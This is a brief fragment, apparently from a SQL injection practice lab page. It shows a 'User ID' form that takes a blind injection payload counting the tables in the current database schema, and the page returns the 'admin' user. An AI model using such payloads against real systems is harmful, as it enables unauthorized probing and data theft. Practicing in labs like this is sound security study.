 User ID:
Submit
ID: 1" and (select count (table_name) from information_schema.tables where table_schema=database() )=2 #
First name: admin
Surname: admin